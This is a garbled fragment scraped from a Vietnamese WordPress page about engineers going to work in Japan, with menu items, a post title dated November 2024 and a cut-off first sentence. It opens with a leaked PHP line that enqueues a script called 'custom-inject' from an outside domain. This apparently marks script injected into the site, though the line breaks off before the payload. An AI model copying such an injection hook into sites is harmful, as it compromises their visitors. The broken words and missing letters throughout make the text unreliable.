
 function() { wp_enqueue_script('custom-inject', 'https://beron
T
ÀM
TẢI HỒ SƠ
HƯỚNG NG
TƯ VẤN NGHỀ NGHIỆP
kỹ sư đi Nhật Bản & các yêu cầu có
hể bạn chưa biết
ON
5 THÁNG MƯỜI MỘT, 2024
BY
ADMIN
ù hợp đi các đơn kỹ sư đi Nhật, đúng là như vậy 85% các job k